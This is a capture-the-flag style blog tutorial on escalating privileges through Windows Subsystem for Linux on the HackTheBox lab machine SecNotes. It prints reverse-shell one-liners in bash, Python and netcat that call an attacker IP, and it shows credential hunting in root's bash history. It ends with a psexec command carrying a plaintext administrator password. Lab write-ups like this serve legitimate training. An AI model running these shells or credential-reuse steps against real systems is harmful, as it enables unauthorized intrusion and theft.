
In this post we will be going over Windows Subsystem for Linux (WSL) and how it can be exploited as a potential means for privilege escalation.
We will obtain a foothold on a target host and then see how to enumerate if WSL is installed and running as well as how to interact with the service. From there, we will obtain a root shell in WSL and further enumerate to find a password that will get us a SYSTEM shell.
For this example we will be exploiting the machine SecNotes from HackTheBox.
The Windows Subsystem for Linux allows users to run a GNU/Linux environment — including most command-line tools, utilities, and applications — directly on Windows, unmodified, without the overhead of a traditional virtual machine or dual-boot setup.
There are two versions of WSL. Both versions are essentially the same; however, WSL2 was created to run ELF64 Linux binaries on Windows for improved performance.
Enumerating WSL on a Target Windows Machine

After finding the web exploit and bypassing the AV, we have obtained a reverse shell as user Tyler.
Manual Enumeration Method
When it comes to enumerating for WSL on the target system, we want to start by looking for the default Distros folder located at C:\Distros.

In C:\ we actually see two hints that WSL is installed on this system. First, we can see the default Distros folder, but we can also see a ZIP file for ubuntu.

Inside the Distros folder, we are looking for the EXE file for an installed distro, for example ubuntu.exe.
If the default Distros folder is not on the system, for example if a custom one was used instead, then we can still enumerate if WSL is on the system by checking for two binaries: bash.exe and wsl.exe.
cmd.exe /c "cd C:\windows\system32 & dir /S /B bash.exe == wsl.exe"
Here we see both files are found on the system. By default, wsl.exe will be on most modern Windows operating systems, but bash.exe is generally only found when WSL is installed.
To find if wsl is “online” and to gather a list of running distros, use the following command for windows 10 1903 or later:
wsl --list --runningAlternatively, for versions of Windows older than 1903, we can use the following command instead:
wslconfig /list
The output shows that there is one registered distro installed: Ubuntu – 18.04
Additionally, we can find this info using winPEAS.
Automated Enumeration with winPEAS
If you don’t have a copy of winPEAS, you can grab one here.
winPEAS runs a full enumeration scan of the system. Two additional tools that can be used to run a full enumeration scan include: Seatbelt.exe and jaws-enum.ps1
winPEAS is the ultimate enumeration tool and provides a HUGE amount of information. So much so that it can be overwhelming; however, the key is knowing where to look for certain information.
Generally when we run winPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
In this case though, we do not need to worry about the section and sub section to find WSL information because it will be in the second last check: Interesting file and registry and always at the bottom if it exists.

Here we can see that PEAS found WSL by checking for bash.exe and wsl.exe (like we did manually) and then it also found the root directory for the WSL instance (this is really cool and we will see why later). Finally it provided a command for us to run to gather more info on the distro.
Lastly, there is a cool thing we can do with winPEAS, and that is to add the -linpeas.sh=[URL] switch to the command. If we set the URL to our attacker machine and serve up linpeas.sh, we can grab it and run it directly in the WSL instance. This could be useful for enumerating for interesting files or to try and privesc within the instance if we were not already root.
Now that we have confirmed that WSL is running on the system, we can interact with it by executing Linux commands.
Interacting with WSL
The first command we want to run is whoami so we can see whether we are running as root or not. There are two ways to run commands, either using wsl.exe or bash.exe.
wsl.exe "whoami"

bash.exe -c "whoami"
Here we can see that both commands accomplish the same thing and that we are root inside the Linux distro!
If we find that we are not running as root, we have two options.
First, we can try to set the default user to root, which can be done by using the following command:
C:\Distros\ubuntu.exe config --default-user rootHere we used ubuntu.exe because that is the name of the distro executable we found in the Distros folder. This is subject to change since Ubuntu is not the only distro available for WSL.
Secondly, if that does not work, we can grab a reverse shell in the WSL instance as the standard user and then try to elevate internally to root.
Root inside WSL does not mean the machine has been “rooted”. We want to be root so that we have full access to the files in the system to look for juicy findings.
Obtaining a Reverse Shell Inside the WSL Instance
After finding that WSL is running on the system and that we have access as root, we can now proceed to get a reverse shell inside the ubuntu instance we found running.
We can obtain a reverse shell in WSL a number of ways, for example:
Using a 1-liner with bash.exe:
bash.exe -c "bash -i >& /dev/tcp/10.10.16.7/443 0>&1"How about a Python 1-liner with wsl.exe:
wsl python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.7",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'Or maybe we want to use PowerShell + netcat:
if([System.IO.File]::Exists("C:\Windows\System32\bash.exe")){bash.exe -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7 443 >/tmp/f"}Using any of the above methods should result in a reverse shell inside the WSL instance.

Again, this is not the same as rooting the actual target. We are actually most interested in password hunting once we have obtained a shell in the WSL instance. This is because we are already root and we will not be able to do much inside the instance other than enumerate for juicy findings.
No Shell No Problem – Alternative Method to Access the Filesystem
What if I told you we do not even need a reverse shell to interact with the Linux filesystem?
Since everything in Linux is a file, we can actually go through the filesystem directly on the Windows target.

The files for a given Linux Distro will be located in the WSL owners home profile in the following file location: %userprofile%\AppData\Local\Packages.
Using the following command, we can begin to look for the Distro’s root folder:
ls C:\Users\tyler\AppData\Local\Packages | findstr /v "Microsoft\. Windows\."
Here we can see an ‘Ubuntu’ folder, so we can proceed to check what is in there. We are looking for a folder named LocalState — and we can see it is in here!

And then checking that folder next we find rootfs, which is the root of the filesystem!

Finally, going to the rootfs folder, we can clearly see that this is the Linux filesystem.
Now we can proceed to check all of the folders for juicy info using Windows commands and without the need for a reverse shell. It’s nice to know that we have the option to use Windows commands to comb through the files or we can grab a reverse shell and work with pure Linux commands – whatever your fancy.
Enumerating a WSL Instance for JUICY Findings
Now that we have obtained full access to the Linux filesystem as root, either from a reverse shell or from finding the folder on the target host, we can start to hunt for Juicy findings.
Essentially, what we want to be doing is password hunting – more or less. Since we have already gotten root within the Linux system, we have full access to every file including the common places to find passwords / hashes such as the shadow file ; in other files (webroot, user files, etc) ; bash history ; and much more!

After some manual enumeration (or from using linpeas.sh during the winpeas scan), we should be able to find some files worth exploring further. For example, let’s say we found the the .bash_history file in the /root folder has some bytes in it, which means it has not been cleared. We would definitely wanna check that out!

This is defnitely JUICY! — and when we look inside… BOOM! We got the local admin credentials for the host Windows machine!
Taking our Findings to get a SYSTEM Shell
Now that we have found the local administrators credentials, we can likely gain a shell a number of ways on the host. However, since it was observed that smbclient was used in the bash history, let’s just stick with that service (SMB) and get a SYSTEM shell using psexec.py from the Impacket Suite of Tools.
psexec.py administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97
Amazing! This shows that when it comes to hacking, enumeration is the name of the game!
Get really skilled with enumeration and watch how quickly you become a better hacker. Its truly ALL about enum enum enum!